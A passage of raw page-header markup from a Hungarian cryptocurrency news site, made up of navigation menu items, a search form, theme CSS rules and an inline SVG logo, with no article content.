	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list 